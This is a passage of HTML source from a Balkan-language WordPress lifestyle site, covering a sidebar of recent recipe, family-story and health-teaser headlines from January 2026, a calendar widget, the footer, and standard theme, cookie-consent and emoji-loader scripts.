href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2b2089e1d3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"20332","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
